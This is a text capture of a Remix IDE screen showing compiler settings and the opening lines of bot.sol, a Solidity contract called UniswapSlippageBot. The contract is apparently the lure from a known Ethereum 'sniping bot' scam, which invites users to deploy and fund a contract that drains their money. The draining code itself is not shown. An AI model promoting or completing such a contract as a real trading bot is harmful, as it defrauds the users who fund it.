 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
(A) Developing for we...
Remix - Ethereum...
SOLIDITY COMPILER
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Deploy & run transactions
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
CONTRACT
UniswapSlippageBot (bot.sol)
Run Remix Analysis
Run SolidityScan
Publish on IPFS
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert